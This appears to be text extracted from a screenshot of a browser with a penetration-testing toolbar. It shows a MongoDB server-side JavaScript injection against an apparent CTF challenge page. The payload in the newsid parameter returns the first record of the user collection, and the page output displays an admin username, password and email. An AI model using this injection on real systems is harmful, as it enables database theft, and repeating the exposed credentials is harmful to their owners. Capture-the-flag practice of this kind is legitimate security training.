 Censys shodan WY Seebug 热门 Shadowsock blogs Labs md5 xss 社工 oblique/create_ap: T...
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://806bddce.seclover.com/news.php
Split URL
?newsid=1'}); return {title:tojson(db.user.find()[0])};//
Execute
Enable Post data Enable Referrer
Legend!
Portfolio Services News Team
{ "_id" : ObjectId("56d30bfaea684f010e8b456d"), "username" : "admin", "password" : "*&98*hjhjyu", "email" :
"loverctf@126.com" }
Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since th
when an unknown printer took a galley of type and scrambled it to make a type specimen book.
VIEW PROJECT